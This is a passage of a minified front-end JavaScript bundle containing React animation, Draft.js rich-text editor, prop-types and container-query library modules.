t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,null,[{key:"propTypes",value:{defaultStyles:h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.number).isRequired})),styles:h.default.oneOfType([h.default.func,h.default.arrayOf(h.default.shape({key:h.default.string.isRequired,data:h.default.any,style:h.default.objectOf(h.default.oneOfType([h.default.number,h.default.object])).isRequired}))]).isRequired,children:h.default.func.isRequired,willEnter:h.default.func,willLeave:h.default.func,didLeave:h.default.func},enumerable:!0},{key:"defaultProps",value:{willEnter:function(e){return l.default(e.style)},willLeave:function(){return null},didLeave:function(){}},enumerable:!0}]),t.prototype.defaultState=function(){var e=this.props,t=e.defaultStyles,n=e.styles,r=e.willEnter,o=e.willLeave,i=e.didLeave,u="function"==typeof n?n(t):n,c=void 0;c=null==t?u:t.map((function(e){for(var t=0;t<u.length;t++)if(u[t].key===e.key)return u[t];return e}));var s=null==t?u.map((function(e){return l.default(e.style)})):t.map((function(e){return l.default(e.style)})),f=null==t?u.map((function(e){return a.default(e.style)})):t.map((function(e){return a.default(e.style)})),p=y(r,o,i,c,u,s,f,s,f),d=p[0];return{currentStyles:p[1],currentVelocities:p[2],lastIdealStyles:p[3],lastIdealVelocities:p[4],mergedPropsStyles:d}},t.prototype.componentDidMount=function(){this.prevTime=s.default(),this.startAnimationIfNecessary()},t.prototype.componentWillReceiveProps=function(e){this.unreadPropStyles&&this.clearUnreadPropStyle(this.unreadPropStyles);var t=e.styles;this.unreadPropStyles="function"==typeof t?t(g(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.lastIdealStyles)):t,null==this.animationID&&(this.prevTime=s.default(),this.startAnimationIfNecessary())},t.prototype.componentWillUnmount=function(){this.unmounting=!0,null!=this.animationID&&(f.default.cancel(this.animationID),this.animationID=null)},t.prototype.render=function(){var e=g(this.state.mergedPropsStyles,this.unreadPropStyles,this.state.currentStyles),t=this.props.children(e);return t&&d.default.Children.only(t)},t}(d.default.Component);t.default=m,e.exports=t.default},"9XMQ":function(e,t,n){"use strict";var r=n("1xkk"),o=n("SFXH"),i=n("MzOC"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=e.getCurrentContent(),r=t.getAnchorKey(),a=t.getAnchorOffset(),l=n.getBlockForKey(r).getText()[a];return i(e,l?o.getUTF16Length(l,0):1)}),"forward");if(t===e.getCurrentContent())return e;var n=e.getSelection();return r.push(e,t.set("selectionBefore",n),n.isCollapsed()?"delete-character":"remove-range")}},"9rqP":function(e,t,n){var r=n("sCI1"),o=n("GF5C"),i=n("iS7T");e.exports=function(e){return r(e)||o(e)||i()}},"9yd0":function(e,t,n){"use strict";var r=e.exports={};r.isIE=function(e){return(-1!==(t=navigator.userAgent.toLowerCase()).indexOf("msie")||-1!==t.indexOf("trident")||-1!==t.indexOf(" edge/"))&&(!e||e===function(){var e=3,t=document.createElement("div"),n=t.getElementsByTagName("i");do{t.innerHTML="\x3c!--[if gt IE "+ ++e+"]><i></i><![endif]--\x3e"}while(n[0]);return e>4?e:void 0}());var t},r.isLegacyOpera=function(){return!!window.opera}},A7vF:function(e,t,n){"use strict";var r=Object.prototype.propertyIsEnumerable;function o(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function i(e){var t=Object.getOwnPropertyNames(e);return Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e))),t.filter((function(t){return r.call(e,t)}))}e.exports=Object.assign||function(e,t){for(var n,r,a=o(e),l=1;l<arguments.length;l++){n=arguments[l],r=i(Object(n));for(var u=0;u<r.length;u++)a[r[u]]=n[r[u]]}return a}},ADYu:function(e,t,n){"use strict";e.exports=function(e){var t=e.getSelection(),n=t.getAnchorKey(),r=e.getBlockTree(n),o=t.getStartOffset(),i=!1;return r.some((function(e){return o===e.get("start")?(i=!0,!0):o<e.get("end")&&e.get("leaves").some((function(e){var t=e.get("start");return o===t&&(i=!0,!0)}))})),i}},AIFR:function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},"AL/+":function(e,t,n){"use strict";e.exports=function(e,t,n,r){if(e.size){var o=0;e.reduce((function(e,i,a){return t(e,i)||(n(e)&&r(o,a),o=a),i})),n(e.last())&&r(o,e.count())}}},AbPO:function(e,t){var n={animationIterationCount:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridColumn:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,stopOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};e.exports=function(e,t){return"number"!=typeof t||n[e]?t:t+"px"}},ApIa:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("ooRk"),a=n("b+nQ"),l=n("IbSy"),u=n("YM28"),c=n("7002"),s=n("1xkk"),f=n("YSZ8"),p=n("ZUd0"),d=n("3Hp6"),h=n("uJSo"),g=p("draft_tree_data_support"),y=g?u:l,m=d.List,v=d.Repeat,b={insertAtomicBlock:function(e,t,n){var o=e.getCurrentContent(),l=e.getSelection(),u=c.removeRange(o,l,"backward"),p=u.getSelectionAfter(),d=c.splitBlock(u,p),h=d.getSelectionAfter(),b=c.setBlockType(d,h,"atomic"),S=a.create({entity:t}),w={key:f(),type:"atomic",text:n,characterList:m(v(S,n.length))},k={key:f(),type:"unstyled"};g&&(w=r({},w,{nextSibling:k.key}),k=r({},k,{prevSibling:w.key}));var M=[new y(w),new y(k)],E=i.createFromArray(M),C=c.replaceWithFragment(b,h,E),_=C.merge({selectionBefore:l,selectionAfter:C.getSelectionAfter().set("hasFocus",!0)});return s.push(e,_,"insert-fragment")},moveAtomicBlock:function(e,t,n,r){var o,i=e.getCurrentContent(),a=e.getSelection();if("before"===r||"after"===r){var l=i.getBlockForKey("before"===r?n.getStartKey():n.getEndKey());o=h(i,t,l,r)}else{var u=c.removeRange(i,n,"backward"),f=u.getSelectionAfter(),p=u.getBlockForKey(f.getFocusKey());if(0===f.getStartOffset())o=h(u,t,p,"before");else if(f.getEndOffset()===p.getLength())o=h(u,t,p,"after");else{var d=c.splitBlock(u,f),g=d.getSelectionAfter(),y=d.getBlockForKey(g.getFocusKey());o=h(d,t,y,"before")}}var m=o.merge({selectionBefore:a,selectionAfter:o.getSelectionAfter().set("hasFocus",!0)});return s.push(e,m,"move-block")}};e.exports=b},B3y8:function(e,t,n){"use strict";n("xRt5");var r={isValidBlock:function(e,t){var n=e.getKey(),r=e.getParentKey();if(null!=r&&!t.get(r).getChildKeys().includes(n))return!1;if(!e.getChildKeys().map((function(e){return t.get(e)})).every((function(e){return e.getParentKey()===n})))return!1;var o=e.getPrevSiblingKey();if(null!=o&&t.get(o).getNextSiblingKey()!==n)return!1;var i=e.getNextSiblingKey();if(null!=i&&t.get(i).getPrevSiblingKey()!==n)return!1;return(null===i||null===o||o!==i)&&!(""!=e.text&&e.getChildKeys().size>0)},isConnectedTree:function(e){var t=e.toArray().filter((function(e){return null==e.getParentKey()&&null==e.getPrevSiblingKey()}));if(1!==t.length)return!1;for(var n=0,r=t.shift().getKey(),o=[];null!=r;){var i=e.get(r),a=i.getChildKeys(),l=i.getNextSiblingKey();if(a.size>0){null!=l&&o.unshift(l);var u=a.map((function(t){return e.get(t)})).find((function(e){return null==e.getPrevSiblingKey()}));if(null==u)return!1;r=u.getKey()}else r=null!=i.getNextSiblingKey()?i.getNextSiblingKey():o.shift();n++}return n===e.size},isValidTree:function(e){var t=this;return!!e.toArray().every((function(n){return t.isValidBlock(n,e)}))&&this.isConnectedTree(e)}};e.exports=r},BCmF:function(e,t,n){"use strict";var r=n("8quH"),o=/\./,i=/\|\|/,a=/\s+\-\s+/,l=/^(<=|<|=|>=|~>|~|>|)?\s*(.+)/,u=/^(\d*)(.*)/;function c(e,t){var n=e.split(i);return n.length>1?n.some((function(e){return S.contains(e,t)})):function(e,t){var n=e.split(a);if(n.length>0&&n.length<=2||r(!1),1===n.length)return s(n[0],t);var o=n[0],i=n[1];return g(o)&&g(i)||r(!1),s(">="+o,t)&&s("<="+i,t)}(e=n[0].trim(),t)}function s(e,t){if(""===(e=e.trim()))return!0;var n,r=t.split(o),i=d(e),a=i.modifier,l=i.rangeComponents;switch(a){case"<":return f(r,l);case"<=":return-1===(n=b(r,l))||0===n;case">=":return p(r,l);case">":return function(e,t){return 1===b(e,t)}(r,l);case"~":case"~>":return function(e,t){var n=t.slice(),r=t.slice();r.length>1&&r.pop();var o=r.length-1,i=parseInt(r[o],10);h(i)&&(r[o]=i+1+"");return p(e,n)&&f(e,r)}(r,l);default:return function(e,t){return 0===b(e,t)}(r,l)}}function f(e,t){return-1===b(e,t)}function p(e,t){var n=b(e,t);return 1===n||0===n}function d(e){var t=e.split(o),n=t[0].match(l);return n||r(!1),{modifier:n[1],rangeComponents:[n[2]].concat(t.slice(1))}}function h(e){return!isNaN(e)&&isFinite(e)}function g(e){return!d(e).modifier}function y(e,t){for(var n=e.length;n<t;n++)e[n]="0"}function m(e,t){var n=e.match(u)[1],r=t.match(u)[1],o=parseInt(n,10),i=parseInt(r,10);return h(o)&&h(i)&&o!==i?v(o,i):v(e,t)}function v(e,t){return typeof e!=typeof t&&r(!1),e>t?1:e<t?-1:0}function b(e,t){for(var n=function(e,t){y(e=e.slice(),(t=t.slice()).length);for(var n=0;n<t.length;n++){var r=t[n].match(/^[x*]$/i);if(r&&(t[n]=e[n]="0","*"===r[0]&&n===t.length-1))for(var o=n;o<e.length;o++)e[o]="0"}return y(t,e.length),[e,t]}(e,t),r=n[0],o=n[1],i=0;i<o.length;i++){var a=m(r[i],o[i]);if(a)return a}return 0}var S={contains:function(e,t){return c(e.trim(),t.trim())}};e.exports=S},BFfR:function(e,t,n){"use strict";function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}n.d(t,"a",(function(){return r}))},BIYD:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[],n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o];t.push({minWidth:null!=i.minWidth?i.minWidth:0,maxWidth:null!=i.maxWidth?i.maxWidth:1/0,minHeight:null!=i.minHeight?i.minHeight:0,maxHeight:null!=i.maxHeight?i.maxHeight:1/0,className:o})}return function(e){for(var n=e.height,r=e.width,o={},i=0,a=t;i<a.length;i++){var l=a[i],u=l.className,c=l.minWidth,s=l.maxWidth,f=l.minHeight,p=l.maxHeight;o[u]=null!=n&&null!=r?c<=r&&r<=s&&f<=n&&n<=p:null==n&&null!=r?c<=r&&r<=s:null==n||null!=r||f<=n&&n<=p}return o}}},Bi7v:function(e,t,n){"use strict";var r=n("hZBN");function o(){var e={},t=0,n=0,r=0;return{add:function(o,i){i||(i=o,o=0),o>n?n=o:o<r&&(r=o),e[o]||(e[o]=[]),e[o].push(i),t++},process:function(){for(var t=r;t<=n;t++)for(var o=e[t],i=0;i<o.length;i++){(0,o[i])()}},size:function(){return t}}}e.exports=function(e){var t=(e=e||{}).reporter,n=r.getOption(e,"async",!0),i=r.getOption(e,"auto",!0);i&&!n&&(t&&t.warn("Invalid options combination. auto=true and async=false is invalid. Setting async=true."),n=!0);var a,l=o(),u=!1;function c(){for(u=!0;l.size();){var e=l;l=o(),e.process()}u=!1}function s(){var e;e=c,a=setTimeout(e,0)}return{add:function(e,t){!u&&i&&n&&0===l.size()&&s(),l.add(e,t)},force:function(e){u||(void 0===e&&(e=n),a&&(clearTimeout(a),a=null),e?s():c())}}}},BsqC:function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e,t,n){var o=r.undo(t);if("spellcheck-change"!==t.getLastChangeType())e.preventDefault(),t.getNativelyRenderedContent()?(n(r.set(t,{nativelyRenderedContent:null})),setTimeout((function(){n(o)}),0)):n(o);else{var i=o.getCurrentContent();n(r.set(o,{nativelyRenderedContent:i}))}}},"Bst/":function(e,t,n){"use strict";var r=n("Vguw"),o=n("tln5");e.exports=function(e){var t=r(e.ownerDocument||e.document);e.Window&&e instanceof e.Window&&(e=t);var n=o(e),i=e===t?e.ownerDocument.documentElement:e,a=e.scrollWidth-i.clientWidth,l=e.scrollHeight-i.clientHeight;return n.x=Math.max(0,Math.min(n.x,a)),n.y=Math.max(0,Math.min(n.y,l)),n}},CUeu:function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},Cfxn:function(e,t,n){"use strict";e.exports={logBlockedSelectionEvent:function(){return null},logSelectionStateFailure:function(){return null}}},Cl3z:function(e,t,n){"use strict";var r=n("SFXH"),o=n("vYw2"),i=n("KXNC"),a=n("8quH");function l(e,t){for(var n=1/0,r=1/0,o=-1/0,i=-1/0,a=0;a<e.length;a++){var l=e[a];0!==l.width&&1!==l.width&&(n=Math.min(n,l.top),r=Math.min(r,l.bottom),o=Math.max(o,l.top),i=Math.max(i,l.bottom))}return o<=r&&o-n<t&&i-r<t}function u(e){switch(e.nodeType){case Node.DOCUMENT_TYPE_NODE:return 0;case Node.TEXT_NODE:case Node.PROCESSING_INSTRUCTION_NODE:case Node.COMMENT_NODE:return e.length;default:return e.childNodes.length}}e.exports=function(e){e.collapsed||a(!1);var t=(e=e.cloneRange()).startContainer;1!==t.nodeType&&(t=t.parentNode);var n=function(e){var t=getComputedStyle(e),n=o(e),r=n.createElement("div");r.style.fontFamily=t.fontFamily,r.style.fontSize=t.fontSize,r.style.fontStyle=t.fontStyle,r.style.fontWeight=t.fontWeight,r.style.lineHeight=t.lineHeight,r.style.position="absolute",r.textContent="M";var i=n.body;i||a(!1),i.appendChild(r);var l=r.getBoundingClientRect();return i.removeChild(r),l.height}(t),c=e.endContainer,s=e.endOffset;for(e.setStart(e.startContainer,0);l(i(e),n)&&(c=e.startContainer,s=e.startOffset,c.parentNode||a(!1),e.setStartBefore(c),1!==c.nodeType||"inline"===getComputedStyle(c).display););for(var f=c,p=s-1;;){for(var d=f.nodeValue,h=p;h>=0;h--)if(!(null!=d&&h>0&&r.isSurrogatePair(d,h-1))){if(e.setStart(f,h),!l(i(e),n))break;c=f,s=h}if(-1===h||0===f.childNodes.length)break;p=u(f=f.childNodes[h])}return e.setStart(c,s),e}},D37n:function(e,t,n){"use strict";var r=n("wZ9J");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},DZH9:function(e,t,n){"use strict";var r=n("SFXH"),o=n("3Hp6").OrderedSet,i=r.substr,a=o();e.exports=function(e,t){var n=Array(e.length).fill(a);return t&&t.forEach((function(t){for(var r=i(e,0,t.offset).length,o=r+i(e,t.offset,t.length).length;r<o;)n[r]=n[r].add(t.style),r++})),n}},Do8M:function(e,t,n){"use strict";var r=n("8quH"),o=null;function i(e){return"LTR"===e||"RTL"===e}function a(e){return i(e)||r(!1),"LTR"===e?"ltr":"rtl"}function l(e){o=e}var u={NEUTRAL:"NEUTRAL",LTR:"LTR",RTL:"RTL",isStrong:i,getHTMLDir:a,getHTMLDirIfDifferent:function(e,t){return i(e)||r(!1),i(t)||r(!1),e===t?null:a(e)},setGlobalDir:l,initGlobalDir:function(){l("LTR")},getGlobalDir:function(){return o||this.initGlobalDir(),o||r(!1),o}};e.exports=u},Drg9:function(e,t,n){"use strict";var r=n("rOC1");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},DtGU:function(e,t,n){"use strict";var r=n("13UR");e.exports=function e(t){if(r(t)){var n=t,o=n.getAttribute("data-offset-key");if(o)return o;for(var i=0;i<n.childNodes.length;i++){var a=e(n.childNodes[i]);if(a)return a}}return null}},DuSR:function(e,t,n){"use strict";var r=n("Cfxn"),o=n("1xkk"),i=n("KqX8"),a=n("WbhC");e.exports=function(e){if(e._blockSelectEvents||e._latestEditorState!==e.props.editorState){if(e._blockSelectEvents){var t=e.props.editorState.getSelection();r.logBlockedSelectionEvent({anonymizedDom:"N/A",extraParams:JSON.stringify({stacktrace:(new Error).stack}),selectionState:JSON.stringify(t.toJS())})}}else{var n=e.props.editorState,l=a(n,i(e)),u=l.selectionState;u!==n.getSelection()&&(n=l.needsRecovery?o.forceSelection(n,u):o.acceptSelection(n,u),e.update(n))}}},EYg6:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("IbSy"),i=n("YM28"),a=n("tO3r"),l=n("YSZ8"),u=n("GSkh"),c=n("ZUd0"),s=n("3Hp6"),f=n("fNVm"),p=s.List,d=s.Repeat,h=c("draft_tree_data_support"),g=h?i:o,y={processHTML:function(e,t){return a(e,u,t)},processText:function(e,t,n){return e.reduce((function(e,o,i){o=f(o);var a=l(),u={key:a,type:n,text:o,characterList:p(d(t,o.length))};if(h&&0!==i){var c=i-1;u=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},u,{prevSibling:(e[c]=e[c].merge({nextSibling:a})).getKey()})}return e.push(new g(u)),e}),[])}};e.exports=y},Ea6c:function(e,t,n){"use strict";e.exports={initODS:function(){},handleExtensionCausedError:function(){}}},"El/t":function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},Enqy:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e.default:e}t.__esModule=!0;var o=n("Z6fc");t.Motion=r(o);var i=n("7Xug");t.StaggeredMotion=r(i);var a=n("9RcZ");t.TransitionMotion=r(a);var l=n("a1xD");t.spring=r(l);var u=n("5p+V");t.presets=r(u);var c=n("vmhH");t.stripStyle=r(c);var s=n("xB03");t.reorderKeys=r(s)},Eq7v:function(e,t,n){"use strict";var r=n("PQJ3");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},F6G4:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t,n){for(var r={},o=0;o<e.length;o++)r[e[o].key]=o;var i={};for(o=0;o<t.length;o++)i[t[o].key]=o;var a=[];for(o=0;o<t.length;o++)a[o]=t[o];for(o=0;o<e.length;o++)if(!Object.prototype.hasOwnProperty.call(i,e[o].key)){var l=n(o,e[o]);null!=l&&a.push(l)}return a.sort((function(e,n){var o=i[e.key],a=i[n.key],l=r[e.key],u=r[n.key];if(null!=o&&null!=a)return i[e.key]-i[n.key];if(null!=l&&null!=u)return r[e.key]-r[n.key];if(null!=o){for(var c=0;c<t.length;c++){var s=t[c].key;if(Object.prototype.hasOwnProperty.call(r,s)){if(o<i[s]&&u>r[s])return-1;if(o>i[s]&&u<r[s])return 1}}return 1}for(c=0;c<t.length;c++){s=t[c].key;if(Object.prototype.hasOwnProperty.call(r,s)){if(a<i[s]&&l>r[s])return 1;if(a>i[s]&&l<r[s])return-1}}return-1}))},e.exports=t.default},FF9q:function(e,t,n){(function(t){(function(){var n,r,o,i,a,l;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:null!=t&&t.hrtime?(e.exports=function(){return(n()-a)/1e6},r=t.hrtime,i=(n=function(){var e;return 1e9*(e=r())[0]+e[1]})(),l=1e9*t.uptime(),a=i-l):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,n("F63i"))},FnsQ:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientWidth,n=getComputedStyle(e),r=n.paddingLeft,o=n.paddingRight;return t-parseFloat(r)-parseFloat(o)}},FzWx:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e};Object.defineProperty(t,"__esModule",{value:!0});var a=n("ERkP"),l=n("7nmT"),u=n("BIYD"),c=n("oMwj"),s=n("IXlr"),f=function(e){function t(t){var n=e.call(this,t)||this;return n.cqCore=null,n.state={params:t.initialSize?u.default(t.query)(t.initialSize):{}},n}return o(t,e),t.prototype.componentDidMount=function(){this._startObserving(this.props.query)},t.prototype.componentWillReceiveProps=function(e){this.cqCore&&!function(e,t){var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!p.call(t,n[o])||!s.default(e[n[o]],t[n[o]]))return!1;return!0}(this.props.query,e.query)&&(this.cqCore.disconnect(),this.cqCore=null,this._startObserving(e.query))},t.prototype.componentDidUpdate=function(){this.cqCore.observe(l.findDOMNode(this))},t.prototype.componentWillUnmount=function(){this.cqCore.disconnect(),this.cqCore=null},t.prototype.render=function(){return this.props.children(this.state.params)},t.prototype._startObserving=function(e){var t=this;this.cqCore=new c.default(e,(function(e){t.setState({params:e})})),this.cqCore.observe(l.findDOMNode(this))},t}(a.Component);t.ContainerQuery=f,t.applyContainerQuery=function(e,t,n){return(r=function(r){function s(e){var o=r.call(this,e)||this;return o.cqCore=null,o.state={params:n?u.default(t)(n):{}},o}return o(s,r),s.prototype.componentDidMount=function(){var e=this;this.cqCore=new c.default(t,(function(t){e.setState({params:t})})),this.cqCore.observe(l.findDOMNode(this))},s.prototype.componentDidUpdate=function(){this.cqCore.observe(l.findDOMNode(this))},s.prototype.componentWillUnmount=function(){this.cqCore.disconnect(),this.cqCore=null},s.prototype.render=function(){return a.createElement(e,i({},this.props,{containerQuery:this.state.params}))},s}(a.Component)).displayName=e.displayName?"ContainerQuery("+e.displayName+")":"ContainerQuery",r;var r};var p=Object.prototype.hasOwnProperty},G2QX:function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},GF5C:function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},GObO:function(e,t,n){"use strict";var r={isImage:function(e){return"image"===o(e)[0]},isJpeg:function(e){var t=o(e);return r.isImage(e)&&("jpeg"===t[1]||"pjpeg"===t[1])}};function o(e){return e.split("/")}e.exports=r},GSkh:function(e,t,n){"use strict";var r=n("wejv"),o=n("8quH"),i=r.isBrowser("IE <= 9");e.exports=function(e){var t,n=null;return!i&&document.implementation&&document.implementation.createHTMLDocument&&((t=document.implementation.createHTMLDocument("foo")).documentElement||o(!1),t.documentElement.innerHTML=e,n=t.getElementsByTagName("body")[0]),n}},GUlg:function(e,t){e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}},GyyK:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("IbSy"),i=n("YM28"),a=n("IvBP"),l=n("mTn+"),u=n("zYrz"),c=n("8quH"),s=function(e,t){return{key:e.getKey(),text:e.getText(),type:e.getType(),depth:e.getDepth(),inlineStyleRanges:u(e),entityRanges:l(e,t),data:e.getData().toObject()}},f=function(e,t,n,a){if(e instanceof o)n.push(s(e,t));else{e instanceof i||c(!1);var l=e.getParentKey(),u=a[e.getKey()]=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},s(e,t),{children:[]});l?a[l].children.push(u):n.push(u)}};e.exports=function(e){var t={entityMap:{},blocks:[]};return t=function(e,t){var n=t.entityMap,r=[],o={},i={},l=0;return e.getBlockMap().forEach((function(e){e.findEntityRanges((function(e){return null!==e.getEntity()}),(function(t){var r=e.getEntityAt(t),o=a.stringify(r);i[o]||(i[o]=r,n[o]="".concat(l),l++)})),f(e,n,r,o)})),{blocks:r,entityMap:n}}(e,t),t=function(e,t){var n=t.blocks,r=t.entityMap,o={};return Object.keys(r).forEach((function(t,n){var r=e.getEntity(a.unstringify(t));o[n]={type:r.getType(),mutability:r.getMutability(),data:r.getData()}})),{blocks:n,entityMap:o}}(e,t)}},HIu2:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!1!==a)return a;if("undefined"!=typeof document){var e=document.createElement("div");(0,i.default)(e,{width:100,height:100,position:"absolute",top:-9999,overflow:"scroll",MsOverflowStyle:"scrollbar"}),document.body.appendChild(e),a=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}else a=0;return a||0};var r,o=n("tG+z"),i=(r=o)&&r.__esModule?r:{default:r};var a=!1},HKFH:function(e,t,n){"use strict";var r=n("b+nQ"),o=n("3Hp6").Map,i={add:function(e,t,n){return a(e,t,n,!0)},remove:function(e,t,n){return a(e,t,n,!1)}};function a(e,t,n,i){var a=e.getBlockMap(),l=t.getStartKey(),u=t.getStartOffset(),c=t.getEndKey(),s=t.getEndOffset(),f=a.skipUntil((function(e,t){return t===l})).takeUntil((function(e,t){return t===c})).concat(o([[c,a.get(c)]])).map((function(e,t){var o,a;l===c?(o=u,a=s):(o=t===l?u:0,a=t===c?s:e.getLength());for(var f,p=e.getCharacterList();o<a;)f=p.get(o),p=p.set(o,i?r.applyStyle(f,n):r.removeStyle(f,n)),o++;return e.set("characterList",p)}));return e.merge({blockMap:a.merge(f),selectionBefore:t,selectionAfter:t})}e.exports=i},HNVE:function(e,t,n){e.exports=n("D37n")()},HOtV:function(e,t,n){"use strict";var r=n("s3st");e.exports=function(e){var t=r(e);return{x:t.left,y:t.top,width:t.right-t.left,height:t.bottom-t.top}}},HdU4:function(e,t,n){"use strict";var r=n("YM28");e.exports=function(e,t){if(!(e instanceof r))return null;var n=e.getNextSiblingKey();if(n)return n;var o=e.getParentKey();if(!o)return null;for(var i=t.get(o);i&&!i.getNextSiblingKey();){var a=i.getParentKey();i=a?t.get(a):null}return i?i.getNextSiblingKey():null}},I2LH:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UnmountClosed=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n("ERkP")),a=u(n("aWzz")),l=n("gz38");function u(e){return e&&e.__esModule?e:{default:e}}(t.UnmountClosed=function(e){function t(e){!function(e,t){if(!(e instanceof 